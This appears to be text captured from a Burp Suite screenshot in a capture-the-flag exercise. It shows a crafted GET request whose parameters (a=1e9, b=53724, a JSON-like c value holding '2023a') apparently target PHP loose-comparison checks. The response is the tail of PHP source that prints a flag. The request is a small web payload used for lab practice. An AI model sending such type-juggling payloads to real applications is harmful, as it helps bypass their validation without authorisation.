 Request
Pretty Raw Hex
\n
1 GET /?a=1e9&b=53724&c=Array%7b%22m%22%3a%222023a%22%7d HTTP/1.1
2 Host: 61.147.171.105:60302
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
}
}else{
die("no");
}
if($key1 && $key2){
include "Hgfks.php";
echo "You're right"."\n";
echo $flag;
}
?> no
Inspector
Request Attributes 2
Request Query Parameters 3
Name Value
a 1e9
b 53724
c Array{"m":"2023a"}
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7